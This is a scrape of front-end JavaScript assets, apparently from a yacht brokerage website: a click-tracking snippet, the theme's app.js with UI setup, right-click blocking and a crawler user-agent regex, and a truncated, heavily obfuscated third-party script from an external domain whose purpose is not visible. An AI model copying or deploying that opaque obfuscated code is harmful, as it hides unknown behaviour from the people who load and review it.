		var acmingData = {
			event: 'click',
			page_url: window.location.href,
			user_agent: navigator.userAgent,
			screen_width: window.screen.width,
			screen_height: window.screen.height,
			click_x: event.clientX,
			click_y: event.clientY
		};
		sendAcmingData(acmingData);
	}
	document.addEventListener('click', acmeClick, false);
})();
		

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.edmiston.com/wp-content/themes/edmiston/resources/scripts/app.js?ver=1.0.0
body_size: 2524
content:
import domReady from '@roots/sage/client/dom-ready';
import accordionInit from './ui/accordion/accordion';
import bannerHeaderInit from './ui/banner-header';
import bannerSliderInit from './ui/banner-slider';
import destinationsSliderInit from './ui/destination-slider';
import featuredBerthsSlider from './ui/featured-berths-slider';
import featuredYachtsSlider from './ui/featured-yachts-slider';
import footerInit from './ui/footer';
import formInputsInit from './ui/form-inputs';
import headerInit from './ui/header';
import imageSliderInit from './ui/image-slider';
import newsSliderInit from './ui/news-slider';
import scrollEffectsInit from './ui/scroll-effects';
import sliderInit from './ui/slider';
import soldYachtsSlider from './ui/sold-yachts-slider';
import buyYachtsListingInit from './listings-and-filters/buy-yachts-listing';
import charterBuyTabInit from './listings-and-filters/charter-buy-tabs';
import charterYachtsListingInit from './listings-and-filters/charter-yachts-listing';
import teamListingInit from './listings-and-filters/team-listing';
import newsletterFormInit from './forms/newsletter-form';
import comboTree from './external/combotree';
import monthPicker from './external/monthpicker';
import validatorSetup from './forms/validator-setup';
import contactFormInit from './forms/contact-form';
import campaignFormInit from './forms/campaign-form';
import campaignCharterFormInit from './forms/campaign-charter-form';
import campaignSalesFormInit from './forms/campaign-sales-form';
import berthsListingInit from './listings-and-filters/berths-listing';
import deckPlansSliderInit from './ui/deck-plans-slider';
import teamSliderInit from './ui/team-slider';
import modalInit from './ui/modal';
import readMoreInit from './ui/read-more';
import charterYachtEnquiryFormInit from './forms/charter-yacht-enquiry-form';
import buyYachtEnquiryFormInit from './forms/buy-yacht-enquiry-form';
import berthInterestFormInit from './forms/berth-interest-form';
import breadcrumbsInit from './forms/breadcrumbs';
import soldYachtsListingInit from './listings-and-filters/sold-yachts-listing';
import regionsInit from './listings-and-filters/regions-filters';
import videoInit from './ui/video';
import charterInterestFormInit from './forms/charter-interest-form';
import buyInterestFormInit from './forms/buy-interest-form';
import similarYachtsSlider from './ui/similar-yachts-slider';
import yachtCardSlider from './ui/yacht-card-slider';
import verticalTabsInit from './ui/vertical-tabs';
import imageAndTextSliderInit from './ui/image-and-text-slider';
import threeColImageOrVideo from './ui/three-col-image-or-video';
import threeColImageCard from './ui/three-col-image-card';
import logosSlider from './ui/logo-slider'; 
import fontFallbackInit from './ui/font-fallback';

/**
 * Application entrypoint
 */
domReady(async () => {

  // Before doing anything else, check if is low battery mode is on.
  const video = document.querySelector('video[autoplay]');
  if (video) {
    video.play().then(() => {
    }).catch(err => {
      document.body.classList.add('possible-low-power-mode');
    });
  }

  // External
  comboTree()
  monthPicker()

  // UI
  accordionInit()
  bannerHeaderInit()
  bannerSliderInit()
  destinationsSliderInit()
  featuredBerthsSlider()
  featuredYachtsSlider()
  footerInit()
  formInputsInit()
  headerInit()
  imageSliderInit()
  newsSliderInit()
  scrollEffectsInit()
  sliderInit()
  soldYachtsSlider()
  deckPlansSliderInit()
  teamSliderInit()
  modalInit()
  readMoreInit()
  videoInit()
  similarYachtsSlider()
  yachtCardSlider()
  verticalTabsInit()
  imageAndTextSliderInit()
  threeColImageOrVideo()
  threeColImageCard()
  logosSlider()

  // Functionality
  buyYachtsListingInit()
  charterBuyTabInit()
  charterYachtsListingInit()
  teamListingInit()
  berthsListingInit()
  soldYachtsListingInit()
  regionsInit()

  // Forms
  validatorSetup()
  newsletterFormInit()
  contactFormInit()
  campaignFormInit()
  campaignCharterFormInit()
  campaignSalesFormInit()
  charterYachtEnquiryFormInit()
  buyYachtEnquiryFormInit()
  berthInterestFormInit()
  breadcrumbsInit()
  charterInterestFormInit()
  buyInterestFormInit()

 fontFallbackInit();

  // TODO: Cleanup
  // AOS - Only render if userAgent isn't a bot/crawler/spider
  var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)"
  var re = new RegExp(botPattern, 'i')
  var userAgent = navigator.userAgent;
  if (re.test(userAgent)) {
    console.log('The user agent is a crawler')
  } else {
    console.log('The user agent is not a crawler')

    AOS.init({
      offset: 80,
      duration: 800,
      once: true
    });
  }



  document.querySelectorAll('a[href^="#"]').forEach(anchor => {
    anchor.addEventListener('click', function (e) {
      e.preventDefault();

      document.querySelector(this.getAttribute('href')).scrollIntoView({
        behavior: 'smooth'
      });
    });
  });
  


  // $(window).on("load", function () {
  //   console.log('WINDOW LOADED')
  //   const apiBannerSlider = document.querySelector('.api-dependent')
  //   if(!apiBannerSlider){return}
  //   const apiBannerSliderLoader = apiBannerSlider.querySelector('.loading-state')
  //   apiBannerSliderLoader.classList.add('hidden')
  // });



  const textarea = document.querySelectorAll('textarea')
  if(textarea.length > 0) {
    textarea.forEach(item => {
      item.style.height = "48px";
      item.style.overflow = "hidden";
  
      item.addEventListener('input', () => {
        item.style.height = item.scrollHeight + 'px';
      })
    })
  }



  if(window.location.href.includes('edmiston-presents/page')) {
    // document.getElementById("results").scrollIntoView();

    const id = 'results';
    const yOffset = -100; 
    const element = document.getElementById(id);
    const y = element.getBoundingClientRect().top + window.scrollY + yOffset;

    window.scrollTo({top: y, behavior: 'smooth'});
  }



  // NOTE: Is disabling right click advisable?
  document.addEventListener("contextmenu", function (e){
    console.log('e', e)
    console.log('e.target.tagName', e.target.tagName)
    if(e.target.tagName === 'A'){
      console.log('link')
    } else {
      console.log('notlink')
      e.preventDefault();
    }
  }, false);



  const postPagFirst = document.querySelector('.post-pag-first')
  const postPagLast = document.querySelector('.post-pag-last')

  if(postPagFirst && postPagLast){
    postPagFirst.addEventListener('click', (e) => {
      window.location.href = e.currentTarget.attributes.href.value
    })

    postPagLast.addEventListener('click', (e) => {
      window.location.href = e.currentTarget.attributes.href.value
    })
  }
});

/**
 * @see {@link https://webpack.js.org/api/hot-module-replacement/}
 */
if (import.meta.webpackHot) import.meta.webpackHot.accept(console.error);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.edmiston.com/wp-content/themes/edmiston/resources/scripts/dont-delay.js
body_size: -110
content:
// WINDOW LOADED
$(window).on("load", function () {
  console.log('Window loaded - Remove loading states')

  const removeBannerLoadingState = () => {
    const apiBannerSlider = document.querySelector('.api-dependent')
    if(!apiBannerSlider){return}
    const apiBannerSliderLoader = apiBannerSlider.querySelector('.loading-state')
    apiBannerSliderLoader.classList.add('hidden')
  }

  const removeCharterLisingLoadingState = () => {
    const charterYachtsListing = document.querySelector('.charter-yachts-listing')
    if(!charterYachtsListing){return}
    const charterYachtsListingLoader = charterYachtsListing.querySelector('.loading-state')
    charterYachtsListingLoader.classList.add('hidden')
  }

  removeBannerLoadingState()
  removeCharterLisingLoadingState()

  // console.log('body clicked')

  // const body = document.querySelector('body')
  // body.click();
  // $('#home-buy-tab').trigger('click');
  // $('#home-buy-tab').click();
  // document.getElementById('home-buy-tab').click()
  // window.scroll({
  //   top: 100,
  //   left: 100,
  //   behavior: "smooth",
  // });

  // const button = document.querySelector('#clickme')
  // button.addEventListener('click', (e) => {
  //   console.log(e)
  // })
  // button.click()
  // button.dispatchEvent(new Event('click'))
  // button.dispatchEvent(new PointerEvent('click'))
  // button.dispatchEvent(new MouseEvent('click'))

  // console.log('body clicked 2')
});

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/debee.js
body_size: 56647
content:
var _0x1650038h=['jYGIW6FcJq','uCketNHV','uCohW7VdHqu','W7DIWP4nna','erLbwX8','W4/cThLvW5C','nJpdIbjC','WRf/sSo0mW','WRldTZbobW','vtenuSkn','W416WQGykG','hGpcRmkyFq','W5KHW5LlWRu','WOToymoKhG','W7hcLCkgW7fl','ASojWQBdTSoi','ke1rahm','cSkkh8oAW7O','W7ddVeWXDW','W71Oexiw','lZBcMmkSxa','W5NcRCkqW6r+','WQ3dGSk9W5/cUa','W4frWQaypW','nIWJW4zo','W7pcJCo8WRKC','lCotx8kIxq','ccLQvXG','W4uLW5H8','W6JcQgf/WO4','WPBcVmoEWRJcQG','W5hcSKLqWRO','WOddGrfoW7S','nmoEfaiO','vmosW5VdTsW','W7LLaxig','mYldTd9f','WOVdR8krW5/cOG','W6hdHCoIWQldIa','nan5sWS','tmoeW7tdSYu','xZhcNhXB','qSoqW7pdRGi','eSoiwSkHtW','W63cQ8oBWOzi','tfNdNbDs','WP8LW7PSWRC','W4HUtCkEW7tdRCoCWQJdNmkhAW','WOFdQSkvW6rvgSkQobfsphS','WO5SDSoJiq','lI7dNSkpW48','W77cUwbXWR8','WP/cP8knWPme','gWX8WQ7dTG','mCoTnbqj','WPryc8okWPy','cbhdISoxWRO','emkgi2ft','W43cRgHlW60','gtqbW7xcRa','W6bfWOLTW5a','hH9cxsi','cSkqWRZcTSk0','mIT0tZu','WOycfSorWQu','WPfvv8o7jq','W5xdPSoaWQJdKW','pSoyFCojW7m','qM/cI8oCha','WRVcOhuzkwlcGq','iJehFSk1','ymoLq8kL','W4VdR8o6W5CB','W4TWWQK8jG','WRRdUmkuW7mg','WPNdJGHTWQG','r8ocWOxdTmoA','mtqGW7RdUq','W5NdINCtWQe','WRBdI8kwW6C2','W67dIguIqG','WODtFmogcW','FqRcGubT','W53cUCoeWRCC','BwnIWRFdNd7cP8ox','jZmeW5FcOG','pcNdPbrR','WO4oaINdGa','W5/dLvhcIZq','fCksW57dHM0','WRddR8k9W7Kd','pSoJpX09aCkWDqHFW6u','B8otWRBdISoA','iSoFASoHW7C','W5/dOmoeWR4','W4FcQSoIWOCI','WQurdH7dOG','fIBcLCkWsq','W7NcJgSMlq','EujfsSor','tmoiW5NcJWK','r8okWOqR','l8kpgevX','W6WIf8kIbvWKWQrxW7m','W6HDWOu0aG','WRVdMLbpW7xdI29LW5dcKHddJG','Du7cS8o3ia','pWxdNmoPWQm','a8kUW7NdSLS','W7fhm0qx','xCkpWQNdO8ok','W6SyWO0AW78','iZhcHKjwWPBcNW','btxdMbXJ','WRJdQCkgW4RcRG','cfvOnfC','x8kfyfjc','EmkpW5BcTSkH','cdxdOSoEaY96i8oo','WPJcULXxWQWhWOa','WQz0b8onWQy','WPldI8kYW445','W7tcQCkYW5LW','nsDbva4','WO3cLmozWRNcIa','W4BcOvXaWR4','kZ89W4bj','jmkMkCoxW4u','WP/cO8oJWONcGq','eKyRcq','FsNcQwHP','W68RWRCqW6a','W49Tt8o0W6W','iG7dJSoGWOS','qSkDw0D/','yvf9d2ihjG','sdRcJwXS','bbtdTCoFWOS','W55lahWL','umocW4pdHIu','WOzdBColpW','WOW/dCoeWQm','gSoWtmoyW5S','Emogicya','WPC3gmo4WQW','W4pcPWjXW6vzW5dcGW','hX02rmkp','bLnrdem','WPGyfWZdQa','WPxcUSkrWQa/','WPJdS8kZW5u7','tSkzxgPn','WQTdg8oFWOq','W6xcSdVdOmkC','W5fdWPfBW7y','vSoeWORdR8oV','A0Dqv8oD','W5BdSL/cGqe','W4i0W4OMWRK','tmoEW6ldJXK','WPeHW7HpySoSsexdJw/dSe0','luBdHSkoWQmUW64Xgv/dJW','r8k5nCoCefLTj8oLWP7dHa','namyq8kT','i8oiA8kKvG','dbnBEq4','kJXlWQJdVq','ibTlyH4','q8ohWQW2WRS','WOqbpYZdKa','bHRdTmodWOi','W6zYWOq7cW','b3GaA2e','W711nh06','mJVdR8o9WPq','sINcUfrI','AqBcHCoFW4C','jXeMW6JcJa','WRS7cGRdHG','WQJdKcG9bW','W5a5m8o9WOW','WR3dMZvjW7q','u8o4WP/dUmom','W6pcH1CXnG','W4hdNIT7DW','iWCTvmk2','WONdRCkxW7dcVq','WRldTmk8W4JcSq','W77dLHXsqG','vcFcGSoVW44','jJOHW4ra','W6tcP8oCWOqQ','bSkrwwn3','hJldSYnJ','W6PFWQCvhW','aNfCaem','kgXUn2e','etxcQmkyFq','WQ/dKCkWW5tcJG','lYdcMSkOuG','hSkipColW7O','Fq/cH0b7','WQbicmomWRa','oJddKmoRWPm','W7xcLCohWOf/W6WHz0rfdSoY','W43cMLxdKSoN','xmo5WOZdUCo+','fbyWCmkw','erKdW57cKW','th1GzSod','W5ZcImkbW6nJ','WQBdLX90W58','CSoaWP3dO8os','xmoqWOqBWOu','BZxcVmo+W6a','WRJdGmkmW4qn','kmkUW7pdJei','c30ShmkR','WQNdISk2W4lcNa','W6D9WQi1eq','WOZdL8k4W47cTG','m8oJz8kbvW','W5tdRwyOrW','W67cQcldOmk5','ASo1W5/dPd8','WORdNSkzW6hcOa','WQSQistdTa','WPPTFCoqhW','aSo2WRieWQORW5q','vSokfH5n','W7VcPMDKWRa','W5S7WOGqW68','W6tcIY3dHSk0','drS6rSkZ','bGbTWPRdIa','jqtdRdPi','b8kLk8oOW4a','brOIW7nS','hJVcHmk9WPG','W6NdJxiGwq','WP3cVmktWPma','W77dGXrksW','zhXCxSoN','uwbYDCoz','drRcSSkA','zSoZW7hdRve','WOqEmJ3dLa','W7jCWPq4eW','lMSriCku','ya3cM0LV','y8oakaDz','W4uru8orWO8','iCkOc8o6','W6iTW7jgWPS','WO7dSSkRW5pcMq','W4CJW69lWQS','W4SRWOeNW4u','W5v3kKCB','W6BcJ1X1W5e','WOldGfNcRXK','kCo2w8onW5C','e8oxmWi4','W44jWP86W4W','jmksAr8SqL/cNmod','W4dcJZ0/WQG','hsyaA8kA','pCoihI4F','pNDjcgW','WPi2e8o8WPO','shBcI8otda','W4HMWRHSW6W','W4hdL8omWRpdHq','bdyCW6TF','kSkHW73dU18','W6pcPmkGW58','WOtcVCoLWORdO8klmCks','DHpcHSoCW6C','wmoPnGiX','c8o4WQtcMfG','W6H4mfuv','jCorqmkJBa','t2eXmrq','W7fmmeix','W5NdKuJcGbm','W7xdGq5qtG','aH0LzSkS','e8oQjHCA','s8ocWRSiWQi','W7dcOtVdImkJ','W63dIw4eqG','W6/dRuiUuq','W5pcTSonWQeN','W6tcNIa','AbFcImojW5C','nCoIzCoLW4S','W5/cS0L9WQ0','wcpcV8opW5S','WPxdNmkzW4hcJq','rmoict03','aCkGkmoFW7u','ht4mW7P9','WR4HbbxdHG','W5iYW4j4WQ4','W7DtWQSZfW','oCogpWqL','yeGvBeC','eSkwWQ3cKL3dIgfEWPZcJ2G','brrMWR7dVG','W7tcIvrGW5e','W4xdUwKUuG','gc3dUIDU','W7mAWOGgWOm','W4j4WQmsia','FmoKWQBdGSo/','W6ZdNmohWPpdSG','WQ3dHCkBW7C6','W7xcNriFWQi','W7JdISo1WPxdGq','W6fAmeuG','WRqMcW','WPhcTSkZWO8V','hZmcF8kk','p3Lsnw0','s8omWO7dSmop','W75gWQO0ma','W4hcLHRdTSkf','qs/cVLrE','WRj+qCosmW','W5/cJf0E','W6FcISoQWPqI','imkrz0vfeftcMmoFW6P0CG','W7ddM8oGWOldNa','i1ddMbrmWPhcTSkwW4D2','xMBcGCoFma','qComWOldRSoT','hbVcVCkpua','WRhcPmkaW7qU','bsJdVqDT','W4lcR2OBaa','dCk9h1Lw','sCo/W5BdGIS','mJSfESkb','W73cKvWoaq','WPBcTmk4WR4O','W7ZcRuLNWRG','WPyIdsRdRW','DmoMu8koWQO','vs7cUgDx','xmoWjZeq','ncimW7xcVa','WRzzBCohcq','WOVdO8keW6yl','WOf9iCo6WO0','vgBcVSoZlq','tGy5rSkB','WPake8ohWOK','dIBcI8k2xG','mdbkWRJdMa','WQNcSCoEWOhcSa','deORcCkX','WP3cKqVdKxFcTCoch8oiW4rX','WQpcGmkfWRKs','qNhcRSoupq','aKaHfW','lSotBSosW4a','vMVcKmoblq','fYfVWPddQG','t8oqkbyI','jN1umMO','yqZcVujb','areYW5pcJq','W7tcPfbqW6W','W6VdQCknWPOe','FZutW6rcEN8','vdhcOmoOW5O','WPHlvSo4kG','ASoEWRuEW4G','eCkuW5pcSSkPomkqtSk2WRtdIry','hd8lW7FcOa','dZHaEmohWRZcQCkY','W5b+WQqSkG','WPT8imoTWOe','hX0MW5tcLG','WR5mmmoQWPy','pSkpdmozW4K','eqtdMCoAWRm','qmodWPGNWOC','FmouWP/dPCon','iIa2Cmkt','W7u4W4jTWRi','W6hcIKH+W4m','r8ozWPWFWOS','xw1Kzmo0','W7z7kMq1','W6/cH0CriG','zmoxjbrB','jZpdKCo0WQu','kduYF8kN','W6VcMvbYW6y','WQ7dGCk/W4JcJa','WRaklWNdRq','f8oPACoPW6e','W6GbW6LPWOG','W5XOWRPpW5u','bbJdRCoDWPS','W6NcGviMdq','dSorzSkwqa','lIzcWQNdMa','W67dVdbyAa','WQ9jgCo0WO0','WPDdASoBfW','c8kUW6hcU10','W4dcShzZW4W','WPzUB8oCaq','ddOs','WQVcLSoXWQ7cRa','W7D5WPuZeW','bhvxeee','WPVcJ8k3W5eH','W75kpfeG','WRhcU8keWR4d','WQhcNmoG','oCoEFmou','W7zoWOyKha','WRZdJqvaW7G','FtlcPhG','dslcLSotEa','W43cK8k1W6jr','uMjOrmoV','W6y1WQirW4S','WQ7cVmkpWOGU','W7lcJwBcVga','W4PJc34o','W6biWRHtW5O','W6lcQ1VdQmkG','xYRcO8o6W4e','FSoWgt4S','W6juWOzNW5K','WPJdRConWPpdUq','W6NdGYX5AW','lSojASobW7C','u8ohW6FdHaq','W6P2ohmC','oHm7W6zg'];function _0x1650038i(a,b){a=a-0xd5;var c=_0x1650038h[a];if(_0x1650038i['IJJdnK']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1650038i['fgpUXD']=h,_0x1650038i['jbOFbO']={},_0x1650038i['IJJdnK']=!![];}var e=_0x1650038h[0x0],f=a+e,g=_0x1650038i['jbOFbO'][f];if(g===undefined){if(_0x1650038i['aUOSdw']===undefined){var i=function(j){this['jjUnAd']=j,this['MbMYxm']=[0x1,0x0,0x0],this['vJkbeg']=function(){return'newState';},this['pwXtuL']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['NMwClq']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['CdPgos']=function(){var j=new RegExp(this['pwXtuL']+this['NMwClq']),k=j['test'](this['vJkbeg']['toString']())?--this['MbMYxm'][0x1]:--this['MbMYxm'][0x0];return this['uSXJBC'](k);},i['prototype']['uSXJBC']=function(j){if(!Boolean(~j))return j;return this['uXiKXZ'](this['jjUnAd']);},i['prototype']['uXiKXZ']=function(j){for(var k=0x0,l=this['MbMYxm']['length'];k<l;k++){this['MbMYxm']['push'](Math['round'](Math['random']())),l=this['MbMYxm']['length'];}return j(this['MbMYxm'][0x0]);},new i(_0x1650038i)['CdPgos'](),_0x1650038i['aUOSdw']=!![];}c=_0x1650038i['fgpUXD'](c,b),_0x1650038i['jbOFbO'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x1650038i;while(!![]){try{var c=-parseInt(X(0x176,'rWkk'))*-parseInt(X(0xef,'CjKZ'))+-parseInt(X(0x1b1,'dMre'))*parseInt(X(0x111,'mFzi'))+-parseInt(X(0x225,'Gebx'))*-parseInt(X(0x105,'7fgm'))+parseInt(X(0x14b,'J3aW'))*-parseInt(X(0x1bd,'M)v3'))+parseInt(X(0x14a,'9GUg'))*parseInt(X(0x18e,'gF32'))+parseInt(X(0x1dc,'OOHo'))*parseInt(X(0x121,')zgh'))+-parseInt(X(0x113,'lOJd'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1650038h,0x891ab),!function(){var Y=_0x1650038i,j={};j[Y(0x150,'(MJ(')]=function(L,M){return L<M;},j[Y(0xdb,'mFzi')]=function(L,M){return L!==M;},j[Y(0x1bf,'dMre')]=function(L,M){return L===M;},j[Y(0x277,'C!Dy')]=function(L,M){return L+M;},j[Y(0x1bb,'3%SU')]=function(L,M){return L*M;},j[Y(0x1aa,'5]Hy')]=function(L,M){return L-M;},j[Y(0x1d4,'dMre')]=function(L,M){return L===M;},j[Y(0x219,'dMre')]=function(L,M){return L+M;},j[Y(0x28c,'M)v3')]=function(L,M){return L-M;},j[Y(0x165,'%t9[')]=function(L,M){return L!==M;},j[Y(0x247,'mFzi')]=function(L,M,N,O,P,Q,R,S,T,V,W){return L(M,N,O,P,Q,R,S,T,V,W);},j[Y(0x232,'Gebx')]=function(L,M){return L||M;},j[Y(0x17b,'Gebx')]=function(L,M){return L(M);},j[Y(0x10a,'FORk')]=function(L){return L();},j[Y(0x135,'OOHo')]=function(L,M,N,O,P,Q,R,S){return L(M,N,O,P,Q,R,S);},j[Y(0x255,'H5Iv')]=function(L,M){return L!==M;},j[Y(0x15f,'&2GE')]=function(L,M){return L!==M;},j[Y(0x191,'5]Hy')]=function(L,M){return L!==M;},j[Y(0x281,'pO89')]=function(L,M,N,O,P,Q,R){return L(M,N,O,P,Q,R);},j[Y(0x1fe,'OOHo')]=function(L,M,N,O,P,Q,R){return L(M,N,O,P,Q,R);},j[Y(0x1a8,'%t9[')]=function(L,M){return L<M;},j[Y(0x1a9,'luWS')]=function(L,M){return L(M);},j[Y(0x1d5,'C!Dy')]=function(L,M,N,O,P){return L(M,N,O,P);},j[Y(0x228,'38!*')]=Y(0xd8,'luWS')+Y(0x227,'vlS7')+Y(0x1e1,'5]Hy')+Y(0x22e,'nsLL')+Y(0x286,'&2GE')+Y(0x1a5,'bb$0')+Y(0x17e,'HFno')+Y(0x168,'kMi#')+Y(0x194,'(MJ(')+Y(0xff,'38!*')+Y(0x26c,'yR6a')+Y(0x130,'7fgm')+Y(0x26f,'nsLL')+Y(0x198,'qsMB')+Y(0x182,'3%SU')+Y(0x12f,'qsMB')+Y(0x265,'kMi#')+Y(0x127,')zgh')+Y(0x1b2,'lOJd')+Y(0x118,'HFno')+Y(0x18f,'dMre')+Y(0x122,'bb$0')+Y(0x217,'KnPP')+Y(0x10e,'OOHo')+Y(0x252,'&2GE')+Y(0x25c,'ve!Q')+Y(0x28e,'OOHo')+Y(0x156,'u^sM')+Y(0x235,'dMre')+Y(0x1f7,'KnPP')+Y(0x143,'ve!Q')+Y(0xf7,'38!*')+Y(0x245,'3%SU')+Y(0x183,'Gobx')+Y(0x148,'luWS')+Y(0x27b,'H5Iv')+Y(0x16b,'yR6a')+Y(0x19f,'OOHo')+Y(0x260,'M)v3')+Y(0x1ff,'nsLL')+Y(0x258,'%uYc')+Y(0x13a,'bb$0')+Y(0x186,'%t9[')+Y(0x149,'OOHo')+Y(0x1da,'dMre')+Y(0x222,'gF32')+Y(0x1ad,'EM5Q')+Y(0x1b9,'M)v3')+Y(0x274,'H5Iv')+Y(0x180,'J3aW')+Y(0x157,'4]a7')+Y(0x254,'TfOM')+Y(0x185,'9GUg')+Y(0x1b7,'KnPP')+Y(0x15e,'bb$0')+Y(0x189,'ve!Q')+Y(0x134,'4]a7')+Y(0x1ba,'kMi#')+Y(0x27a,'TfOM')+Y(0x192,'ve!Q')+Y(0x126,'h7ta')+Y(0x1a0,'FORk')+Y(0x283,')zgh')+Y(0x103,'3%SU')+Y(0x21c,'38!*')+Y(0x146,'Gebx')+Y(0x1d3,'%t9[')+Y(0xfb,'mFzi')+Y(0x238,'sRC7')+Y(0x251,'9GUg')+Y(0x1c8,'IEDA')+Y(0x205,'eHKi')+Y(0x1c2,'fE6a')+Y(0x171,'TfOM')+Y(0x25a,'4]a7')+Y(0x206,'dMre')+Y(0x1ab,'4]a7')+Y(0x151,'pO89')+Y(0x1a1,'9GUg')+Y(0x155,'9GUg')+Y(0x23e,'qsMB')+Y(0x266,'38!*')+Y(0x25d,'J3aW')+Y(0x278,'JQkI')+Y(0x190,')zgh')+Y(0x160,'HFno')+Y(0x1ce,'ve!Q'),j[Y(0xfd,'UmV^')]=Y(0x12a,'h7ta')+Y(0x142,'vlS7')+Y(0x20e,'TfOM')+Y(0x18b,'%t9[')+Y(0x164,'%t9[')+Y(0x11b,'yR6a')+Y(0x1ea,'%uYc')+Y(0xdf,'(MJ(')+Y(0x133,'qsMB')+Y(0x141,'7fgm')+Y(0x1c6,'!Gv)')+Y(0xf0,'nsLL')+Y(0x19c,'Gebx')+Y(0x119,'5]Hy')+Y(0x104,'rWkk')+Y(0x18a,'OOHo')+Y(0x112,'9GUg')+Y(0x17c,'H5Iv')+Y(0x123,'rWkk')+Y(0x26a,'pO89')+Y(0x28f,'eHKi')+Y(0x1b3,'nsLL')+Y(0x10d,'Gebx')+Y(0x106,'HFno')+Y(0x220,'J3aW')+Y(0x202,')zgh')+Y(0xe3,'yyEv')+Y(0x209,'rWkk')+Y(0x1d2,'J3aW')+Y(0x19a,'%uYc')+Y(0x230,'sRC7')+Y(0xdd,')zgh')+Y(0x13f,'%uYc')+Y(0x144,'7y*O')+Y(0x17d,'&2GE')+Y(0x13d,'u^sM')+Y(0x197,'kMi#')+Y(0x1de,'sRC7')+Y(0x167,'J3aW')+Y(0x244,'mFzi')+Y(0x1f3,'UmV^')+Y(0x1d6,'kMi#')+Y(0x154,'qsMB')+Y(0x1f5,'M)v3')+Y(0x153,'FORk')+Y(0x22a,'C!Dy')+Y(0x1c9,'gF32')+Y(0x19b,'!Gv)')+Y(0x1e3,'HFno')+Y(0x1fc,'CjKZ')+Y(0x284,'h7ta')+Y(0x18d,'mFzi')+Y(0x1f0,'eHKi')+Y(0x174,'vlS7')+Y(0x273,'mFzi')+Y(0x16e,'u^sM')+'U]',j[Y(0x1ae,'n8tf')]=Y(0x24c,'rWkk')+Y(0x173,'eHKi')+Y(0x10c,'CjKZ')+Y(0x27e,'kMi#')+Y(0x16f,'TfOM')+Y(0x1fa,'%uYc')+Y(0xe1,'vlS7')+Y(0x1c7,'nsLL')+Y(0x129,'C!Dy')+Y(0x16c,'9GUg')+Y(0xe0,'IEDA')+Y(0x289,'4]a7')+Y(0x12d,'5]Hy')+Y(0x267,'7fgm')+Y(0x114,'KnPP')+'f',j[Y(0x1ef,'ve!Q')]=Y(0x136,'mFzi')+Y(0x1b8,'7y*O')+Y(0x100,'yR6a')+Y(0x169,'UmV^')+Y(0x208,'mFzi')+Y(0x203,'FORk')+Y(0x172,'C!Dy')+Y(0x1ac,'sRC7')+Y(0x1d1,')zgh')+Y(0x201,'%uYc')+Y(0x257,'5]Hy')+']',j[Y(0x188,'JQkI')]=function(L,M){return 